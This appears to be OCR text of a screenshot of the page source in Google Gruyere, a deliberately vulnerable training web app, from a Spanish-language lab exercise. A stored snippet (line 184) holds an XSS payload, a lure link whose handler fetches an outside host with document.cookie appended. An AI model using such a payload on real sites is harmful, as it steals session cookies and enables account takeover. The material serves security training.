 Actividades
Firefox ESR
22 de feb 12:28
Gruyere: Snippets
http://192.168.1.99:8080/45
view-source:http://192.168.1.99:8080/458624860152167743532086166627185349
142 </span>
143
144 | <a href='/458624860152167743532086166627185349539/editprofile.gtl'>Profile</a>
145 | <a href='/458624860152167743532086166627185349539/logout'>Sign out</a>
146
147
148 </span>
149 </div>
150
151 <div>
152 <h2 class='has-refresh' id="user_name">
153
154
155 My Snippets
156
157
158 </h2>
159 <div class='refresh'><a class='button'
160 onclick='_refreshSnippets("458624860152167743532086166627185349539", "usuario")'
161 href='#'>Refresh</a></div>
162 <div class='content'>
163
164
165
166
167
168
169
170
171 <br>
172 <table>
173 <tr><td colspan='2'><b>All snippets:</b></td></tr>
174
175 <tr>
176 <td valign='top'>
177 <script>document.write(0 + 1)</script>&nbsp;&nbsp;
178 </td>
179 <td valign='top'>
180 <a href='/458624860152167743532086166627185349539/deletesnippet?index=0'>[X]</a>&nbsp;
181 </td>
182 <td valign='top'>
183 <div id='0'>
184 <a blocked="fetch('http://192.168.1.148:433?key='+document.cookie)" href="#">Mira esto!!!!!!</a>
185 </div>
186 </td>
187 </tr>
188
189 </table>
190
191
192 <br>
193 <a href=''>My site</a>
194
195 </div>
196 </body>
197 </html>
198